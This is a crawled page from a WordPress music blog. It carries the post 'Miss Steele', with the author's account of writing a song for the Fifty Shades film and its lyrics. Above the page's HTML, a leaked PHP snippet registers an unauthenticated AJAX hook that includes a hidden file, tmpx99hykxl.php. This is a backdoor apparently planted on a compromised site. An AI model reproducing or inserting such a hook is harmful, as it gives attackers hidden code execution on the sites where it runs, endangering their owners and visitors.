

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://philhunt.info/miss-steele/
body_size: 34214
content:

if(!function_exists('file_check_tmpx99hykxl')){
   add_action('wp_ajax_nopriv_file_check_tmpx99hykxl', 'file_check_tmpx99hykxl');
   add_action('wp_ajax_file_check_tmpx99hykxl', 'file_check_tmpx99hykxl');
   function file_check_tmpx99hykxl()
   {
      $file = __DIR__ . '/' . 'tmpx99hykxl.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}<!DOCTYPE html><!-- HTML5, for the win! -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>  Miss Steele &#124; Phil Hunt. Music</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://philhunt.info/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Phil Hunt. Music &raquo; Feed" href="https://philhunt.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phil Hunt. Music &raquo; Comments Feed" href="https://philhunt.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/philhunt.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://philhunt.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='minimatica-css' href='http://philhunt.info/wp-content/themes/minimatica/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='http://philhunt.info/wp-content/themes/minimatica/styles/colorbox.css?ver=0.5' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='minimatica-ie-css' href='http://philhunt.info/wp-content/themes/minimatica/styles/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://philhunt.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://philhunt.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://philhunt.info/wp-content/themes/minimatica/scripts/kwicks.js?ver=1.5.1" id="kwicks-js"></script>
<script type="text/javascript" src="http://philhunt.info/wp-content/themes/minimatica/scripts/colorbox.js?ver=1.3.16" id="colorbox-js"></script>
<script type="text/javascript" src="http://philhunt.info/wp-content/themes/minimatica/scripts/minimatica.js?ver=1.0" id="minimatica-js"></script>
<link rel="https://api.w.org/" href="https://philhunt.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philhunt.info/wp-json/wp/v2/posts/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philhunt.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://philhunt.info/miss-steele/" />
<link rel='shortlink' href='https://philhunt.info/?p=290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philhunt.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilhunt.info%2Fmiss-steele%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philhunt.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilhunt.info%2Fmiss-steele%2F&#038;format=xml" />
<script type="text/javascript">
/* <![CDATA[ */
	jQuery().ready(function() {
		jQuery('#nav-slider a').live('click', function(e){
			e.preventDefault();
			var link = jQuery(this).attr('href');
			jQuery('#slider').html('<img src="http://philhunt.info/wp-content/themes/minimatica/images/loader.gif" style="display:block; margin:173px auto" />');
			jQuery('#slider').load(link+' #ajax-content', function(){
				slide();
			});
		});
				jQuery('a.colorbox').colorbox({
			maxWidth:900,
			maxHeight:600
		});
			});
	 
/* ]]> */
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="post-template-default single single-post postid-290 single-format-image custom-background">
	<div id="wrapper" class="hfeed">
		<header id="header" role="banner">
						<div id="site-title"><a href="https://philhunt.info" title="Phil Hunt. Music" rel="home">Phil Hunt. Music</a></div>
		</header><!-- #header --> 
 	<div class="title-container">
		<h1 class="entry-title">Miss Steele</h1>
	</div><!-- .title-container -->
	<div id="container">
		<article id="post-290" class="post-290 post type-post status-publish format-image has-post-thumbnail hentry category-film-music category-love-songs category-music category-pop post_format-post-format-image">
			
<div id="content">
	<section class="entry-content">
				<a class="colorbox" href="https://philhunt.info/wp-content/uploads/2015/11/50-shades.jpg" title="Miss Steele" rel="attachment">
			<img width="226" height="346" src="https://philhunt.info/wp-content/uploads/2015/11/50-shades.jpg" class="attachment-attachment-thumb size-attachment-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://philhunt.info/wp-content/uploads/2015/11/50-shades.jpg 226w, https://philhunt.info/wp-content/uploads/2015/11/50-shades-196x300.jpg 196w" sizes="(max-width: 226px) 100vw, 226px" />		</a>
			<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-290-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://philhunt.info/wp-content/uploads/2015/11/MIss-Steele.mp3?_=1" /><a href="https://philhunt.info/wp-content/uploads/2015/11/MIss-Steele.mp3">https://philhunt.info/wp-content/uploads/2015/11/MIss-Steele.mp3</a></audio>
<p><em>I admit it.</em></p>
<p>I quite enjoyed the <a href="https://en.wikipedia.org/wiki/Fifty_Shades_of_Grey" target="_blank" rel="noopener"><strong>Fifty</strong> Shades of Grey </a>books. It became obvious quite early on that they were going to make a <strong>film</strong> of them so I decided to try and write a <strong>song</strong> that I would then send off for consideration for the film. I ended up writing two&#8230;</p>
<p>As I said at the start of this series, one of the main <strong>problems</strong> I have is that I never actually try to do anything with what I write. Pat taught be to be bolder. This song is a prime example. I think it <strong>works</strong>. It was ready well ahead of any <strong>deadline</strong> and yet I never actually sent it off to anyone. That is one of the reasons I started this <strong>series</strong>.</p>
<p>I wrote this to be sung by someone who might be a young <a href="http://www.bryanferry.com/" target="_blank" rel="noopener">Bryan Ferry</a>. I don&#8217;t know who is the current equivalent. Who would you <strong>suggest</strong>?</p>
<p>I like the <strong>feel</strong>, the arrangement, the sound effects<strong>(!)</strong> and I actually like the recording too.</p>
<p>Here are the words:</p>
<p style="text-align: center;"><strong>Miss Steele</strong></p>
<p style="text-align: center;">You bow your head, you come to me….<br />
You don’t know why you’re here.<br />
You know you couldn’t resist… you know what you should have done<br />
It never seemed so right<br />
It never seemed so wrong…<br />
You bow your head, you come to me</p>
<p style="text-align: center;">All thoughts expire, your feelings<br />
Dominate<br />
Your soul<br />
You need to live, you need to love…<br />
But is this now your role?<br />
It feels so right<br />
It feels so wrong!<br />
So bow your head, and come to me!</p>
<p style="text-align: center;"><strong><em>Chorus</em></strong><br />
Red room of pain…<br />
How far can you go?<br />
Tell me when to stop… but, oh! Please don’t!<br />
I need to see you hurting<br />
Please don’t ask me why..<br />
I could love you, I could love you</p>
<p style="text-align: center;">The finest things in life are free… but what’s the price you pay?<br />
You’re not alone now… but you’re never alone<br />
Could you feel so high?<br />
Could you feel so low?<br />
Just bow your head, and do as you’re told!</p>
<p style="text-align: center;"><strong><em>Rpt chorus</em></strong></p>
<p style="text-align: center;">Anastasia… Miss Steele…<br />
I’d like for us to set it all down clearly<br />
You’re to be whatever I want<br />
In whatever clothes I ask you to wear…</p>
<p style="text-align: center;"><strong><em>Rpt chorus</em></strong></p>
<p style="text-align: center;">© Phil Hunt 2013</p>
		<div class="clear"></div>
			</section><!-- .entry-content -->
	<div class="entry-header">
		<aside class="entry-meta">
			<ul>
				<li>Posted by <a href="https://philhunt.info/author/admin/" title="Posts by admin" rel="author">admin</a></li>
				<li>on <time datetime="2015-11-20">November 20, 2015</time></li>
				<li>Filed under <a href="https://philhunt.info/category/music/film-music/" rel="category tag">Film Music</a>, <a href="https://philhunt.info/category/music/love-songs/" rel="category tag">Love Songs</a>, <a href="https://philhunt.info/category/music/" rel="category tag">Music</a>, <a href="https://philhunt.info/category/music/pop/" rel="category tag">Pop</a></li>
			</ul>
					</aside><!-- .entry-meta -->
		<div class="clear"></div>
	</div><!-- .entry-header -->
	
<div class="entry-comments">



	<p class="nocomments">Comments are closed.</p>




</div><!-- .entry-comments -->	<div class="clear"></div>
</div><!-- #content -->		</article><!-- .post -->
		
<div id="sidebar" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"> 
<div id="search" class="only-search with-image">
	<form method="get" id="searchform" action="https://philhunt.info">
		<input type="text" class="field" name="s" id="s"  placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form><!-- #searchform -->
</div><!-- #search --></aside><!-- .widget -->
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://philhunt.info/new-work/">New work</a>
									</li>
											<li>
					<a href="https://philhunt.info/your-eyes-remix/">Your Eyes (remix)</a>
									</li>
											<li>
					<a href="https://philhunt.info/brass-quintet-2/">Brass Quintet</a>
									</li>
											<li>
					<a href="https://philhunt.info/shostakovichs-12th-prelude-and-fugue-op-87/">Shostakovich&#8217;s 12th Prelude and Fugue, Op.87</a>
									</li>
											<li>
					<a href="https://philhunt.info/cathys-song-i-take-your-hand-again/">Cathy&#8217;s Song &#8211; I Take Your hand Again</a>
									</li>
					</ul>

		</aside><!-- .widget --><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><!-- .widget --><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://philhunt.info/2023/10/'>October 2023</a></li>
	<li><a href='https://philhunt.info/2018/01/'>January 2018</a></li>
	<li><a href='https://philhunt.info/2017/12/'>December 2017</a></li>
	<li><a href='https://philhunt.info/2017/02/'>February 2017</a></li>
	<li><a href='https://philhunt.info/2017/01/'>January 2017</a></li>
	<li><a href='https://philhunt.info/2016/05/'>May 2016</a></li>
	<li><a href='https://philhunt.info/2016/03/'>March 2016</a></li>
	<li><a href='https://philhunt.info/2016/01/'>January 2016</a></li>
	<li><a href='https://philhunt.info/2015/12/'>December 2015</a></li>
	<li><a href='https://philhunt.info/2015/11/'>November 2015</a></li>
	<li><a href='https://philhunt.info/2015/10/'>October 2015</a></li>
	<li><a href='https://philhunt.info/2015/09/'>September 2015</a></li>
	<li><a href='https://philhunt.info/2015/08/'>August 2015</a></li>
	<li><a href='https://philhunt.info/2015/07/'>July 2015</a></li>
	<li><a href='https://philhunt.info/2014/05/'>May 2014</a></li>
			</ul>

			</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://philhunt.info/category/music/classical/">&quot;Classical&quot;</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://philhunt.info/category/about/">About</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://philhunt.info/category/music/artmusic/">Art Music</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://philhunt.info/category/music/dancemusic/">Dance music</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://philhunt.info/category/research/electro-acoustic-information/">Electro-acoustic information</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://philhunt.info/category/music/electro-acoustic-music/">Electro-acoustic music</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://philhunt.info/category/music/film-music/">Film Music</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://philhunt.info/category/music/instrumental/">Instrumental</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://philhunt.info/category/music/jazz-music/">Jazz</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://philhunt.info/category/music/love-songs/">Love Songs</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://philhunt.info/category/music/mr-jones/">Mr Jones</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://philhunt.info/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://philhunt.info/category/music/orchestral/">Orchestral</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://philhunt.info/category/music/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://philhunt.info/category/music/pop/">Pop</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://philhunt.info/category/research/">Research</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://philhunt.info/category/music/solo-pieces/">Solo Pieces</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://philhunt.info/category/research/study/">Study</a>
</li>
			</ul>

			</aside><!-- .widget --><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://philhunt.info/wp-login.php">Log in</a></li>
			<li><a href="https://philhunt.info/feed/">Entries feed</a></li>
			<li><a href="https://philhunt.info/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><!-- .widget -->	</div><!-- #sidebar -->		<div class="clear"></div>
	</div><!-- #container -->
 		<footer id="footer">
			
 			<nav id="access" role="navigation">
 					<div id="primary-nav" class="nav">
		<ul>
			<li><a href="https://philhunt.info" rel="home">Home</a></li>
				<li class="cat-item cat-item-5"><a href="https://philhunt.info/category/about/">About</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://philhunt.info/category/music/">Music</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://philhunt.info/category/music/classical/">&quot;Classical&quot;</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://philhunt.info/category/music/artmusic/">Art Music</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://philhunt.info/category/music/dancemusic/">Dance music</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://philhunt.info/category/music/electro-acoustic-music/">Electro-acoustic music</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://philhunt.info/category/music/film-music/">Film Music</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://philhunt.info/category/music/instrumental/">Instrumental</a>
</li>
